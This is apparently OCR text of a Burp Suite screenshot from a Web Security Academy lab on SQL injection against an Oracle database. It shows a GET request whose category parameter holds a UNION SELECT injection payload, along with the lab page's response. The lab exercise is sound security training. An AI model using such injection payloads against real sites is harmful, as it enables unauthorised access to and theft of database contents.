 Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+'abc','def'+FROM+dual--
HTTP/2
2 Host: 0ada003603ce4bb5833c50b200890066.web-security-academy.net
3 Cookie: session=41rNlYOTC1IMRkqudq5NUtnl9DhogDoL
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ada003603ce4bb5833c50b200890066.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Web Se
Academ
SQL injection
attack, listing
the database
contents on
Oracle
LAB
Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT 'abc','def' FROM
dual--
Refine your search:
All
Corporate gifts
Food & Drink
Gifts
Lifestyle
Toys & Games
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to
discover you say the wrong thing? If this is you then the